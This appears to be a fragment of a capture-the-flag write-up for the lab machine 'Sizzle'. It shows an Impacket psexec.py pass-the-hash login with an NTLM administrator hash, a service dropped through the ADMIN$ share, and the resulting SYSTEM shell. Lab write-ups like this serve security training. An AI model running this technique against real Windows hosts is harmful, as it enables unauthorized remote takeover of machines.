 ➜ Sizzle psexec.py -hashes a:f6b7160bfc91823792e0ac3a162c9267 administrator@10.10.10.103
Impacket v0.9.22.dev1+20200605.133909.874d7ae4 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.103.....
[*] Found writable share ADMIN$
[*] Uploading file YpmGmgJf.exe
[*] Opening SVCManager on 10.10.10.103.....
[*] Creating service RiaZ on 10.10.10.103.....
[*] Starting service RiaZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>